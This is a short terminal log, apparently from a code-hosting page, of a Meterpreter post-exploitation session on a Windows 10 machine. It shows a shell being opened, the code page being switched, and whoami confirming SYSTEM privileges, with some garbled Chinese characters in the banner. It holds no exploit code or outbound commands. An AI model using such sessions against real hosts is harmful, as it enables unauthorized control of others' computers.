 C:\Windows\System32>^C
Terminate channel 1? [y/N]  Y
meterpreter > shell
Process 7156 created.
Channel 2 created.
Microsoft Windows [�汾 10.0.22621.1776]
(c) Microsoft Corporation������������Ȩ����
C:\Windows\System32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\System32>whoami
whoami
nt authority\system
C:\Windows\System32>